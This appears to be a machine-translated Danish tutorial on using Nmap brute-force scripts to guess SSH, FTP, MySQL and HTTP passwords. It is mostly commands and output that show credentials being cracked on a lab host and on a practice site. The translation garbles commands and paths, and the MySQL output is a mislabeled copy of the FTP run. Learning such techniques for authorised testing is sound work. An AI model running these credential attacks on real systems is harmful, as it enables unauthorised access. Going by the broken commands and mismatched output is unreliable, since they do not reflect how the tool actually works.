[e-mail-beskyttet]: ~ $ sudo apt install nmap -y

[e-mail-beskyttet]: ~ $ cd / usr / share / nmap / scripts /

[e-mail-beskyttet]: ~ $ ls * brute *

I denne vejledning undersøger vi, hvordan vi kan bruge Nmap til et brutalt kraftangreb.

SSH Brute-Force

SSH er en sikker fjernadministrationsprotokol og understøtter openssl & adgangskodebaseret godkendelse. For at tvinge SSH-adgangskodebaseret godkendelse kan vi bruge “ssh-brute.nse ”Nmap-script.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * brute *ssh-brute.nse

Send brugernavn og adgangskodeliste som et argument til Nmap.

[e-mail-beskyttet]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = brugere.txt, passdb = adgangskoder.txt

Start af Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 17:09 PKT

Nmap scanningsrapport for 192.168.43.181

Værten er op (0.00033s latenstid).

HAVNSTATSSERVICE

22 / tcp åben ssh

| ssh-brute:

| Konti:

| admin: p4ssw0rd - Gyldige legitimationsoplysninger

| _ Statistik: Udført 99 gæt på 60 sekunder, gennemsnitlig tps: 1.7

Nmap færdig: 1 IP-adresse (1 vært op) scannet i 60.17 sekunder

FTP Brute-Force

FTP er en File Transfer Protocol, der understøtter adgangskodebaseret godkendelse. For at brute-force FTP bruger vi “ftp-brute.nse ”Nmap-script.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * brute *ftp-brute.nse

Send brugernavn og adgangskodeliste som et argument til Nmap.

[e-mail-beskyttet]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 - script-argsuserdb = brugere.txt, passdb = adgangskoder.txt

Start af Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 16:51 PKT

Nmap scanningsrapport for 192.168.43.181

Værten er op (0.00021s ventetid).

HAVNSTATSSERVICE

21 / tcp åben ftp

| ftp-brute:

| Konti:

| admin: p4ssw0rd - Gyldige legitimationsoplysninger

| _ Statistik: Udført 99 gæt på 20 sekunder, gennemsnitlig tps: 5.0

Nmap færdig: 1 IP-adresse (1 vært op) scannet i 19.50 sekunder

MYSQL Brute-Force

Nogle gange er MySQL åben for eksterne forbindelser og giver alle mulighed for at oprette forbindelse til det. Dens adgangskode kan knækkes ved hjælp af Nmap med "mysql-brute" script.

[e-mail beskyttet]: ~ $ sudo nmap - script mysql-brute -p3306 192.168.43.181--script-args userdb = brugere.txt, passdb = adgangskoder.txt

Start af Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 16:51 PKT

Nmap scanningsrapport for 192.168.43.181

Værten er op (0.00021s ventetid).

HAVNSTATSSERVICE

3306 / tcp åben mysql

| ftp-brute:

| Konti:

| admin: p4ssw0rd - Gyldige legitimationsoplysninger

| _ Statistik: Udført 99 gæt på 20 sekunder, gennemsnitlig tps: 5.0

Nmap færdig: 1 IP-adresse (1 vært op) scannet i 19.40 sekunder

HTTP Brute-Force

HTTP bruger tre typer godkendelse til at godkende brugere til webservere. Disse metoder bruges i routere, modemer og avancerede webapplikationer til at udveksle brugernavne og adgangskoder. Disse typer er:

Grundlæggende godkendelse



I grundlæggende HTTP-godkendelsesprotokol koder browseren brugernavn og adgangskode med base64 og sender det under "Autorisation" -overskrift. Du kan se dette i følgende skærmbillede.

Autorisation: Grundlæggende YWRtaW46YWRtaW4 =

Du kan base64 afkode denne streng for at se brugernavnet og adgangskoden

[e-mail-beskyttet]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

Grundlæggende HTTP-godkendelse er usikker, fordi den sender både brugernavn og adgangskode i almindelig tekst. Enhver Man-in-the-Middle Attacker kan let opfange trafikken og afkode strengen for at få adgangskoden.



Fordøjelsesgodkendelse

HTTP Digest Authentication bruger hashing-teknikker til at kryptere brugernavnet og adgangskoden, før det sendes til serveren.

Hash1 = MD5 (brugernavn: realm: password)Hash2 = MD5 (metode: digestURI)

respons = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Du kan se disse værdier under overskriften "Autorisation".

Fordøjelsesbaseret godkendelse er sikker, fordi adgangskoden ikke sendes i almindelig tekst. Hvis en Man-in-the-Middle angriber opfanger trafikken, kan han ikke få adgangskoden til almindelig tekst.



Formbaseret godkendelse

Grundlæggende og fordøjelsesgodkendelser understøtter kun overførsel af brugernavn og adgangskode, mens formbaseret godkendelse kan tilpasses efter brugerens behov. Du kan oprette din egen webside i HTML eller JavaScript for at anvende dine egne kodnings- og overførselsteknikker.

Normalt sendes data i formbaseret godkendelse i almindelig tekst. Af sikkerhedsmæssige årsager skal der anvendes HTTP'er for at forhindre Man-in-the-Middle-angreb.

Vi kan brutalt tvinge alle typer HTTP-godkendelse ved hjælp af Nmap. Vi bruger scriptet "http-brute" til dette formål.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * brute *http-brute.nse

For at teste dette Nmap-script løser vi en offentligt hostet brute-force-udfordring fra pentester academy på denne URL http: // pentesteracademylab.appspot.com / lab / webapp / basicauth.

Vi er nødt til at levere alt inklusive værtsnavn, URI, anmodningsmetode og ordbøger separat som et scriptargument.

[e-mail-beskyttet]: ~ $ sudo nmap -p80 - script http-brute pentesteracademylab.appspot.com--script-args http-brute.værtsnavn = pentesteracademylab.appspot.com,

http-brute.sti = / lab / webapp / basicauth, userdb = brugere.txt, passdb = adgangskoder.txt,

http-brute.metode = POST

Start af Nmap 7.70 (https: // nmap.org) kl. 2020-02-08 21:37 PKT

Nmap scanningsrapport for pentesteracademylab.appspot.com (216.58.210.84)

Værten er op (0.20s ventetid).

Andre adresser til pentesteracademylab.appspot.com (ikke scannet): 2a00: 1450: 4018: 803 :: 2014

rDNS-rekord for 216.58.210.84: mct01s06-i-f84.1e100.net

HAVNSTATSSERVICE

80 / tcp åben http

| http-brute:

| Konti:

| admin: aaddd - Gyldige legitimationsoplysninger

| _ Statistik: Udført 165 gæt på 29 sekunder, gennemsnitlig tps: 5.3

Nmap færdig: 1 IP-adresse (1 vært op) scannet i 31.22 sekunder

Konklusion

Nmap kan bruges til at gøre en masse ting på trods af simpel havnescanning. Det kan erstatte Metasploit, Hydra, Medusa og mange andre værktøjer, der er lavet specielt til onlinebrutforcering. Nmap har enkle, brugervenlige indbyggede scripts, der tvinger næsten alle tjenester, inklusive HTTP, TELNEL, SSH, MySQL, Samba og andre.

Phenquestions

Phenquestions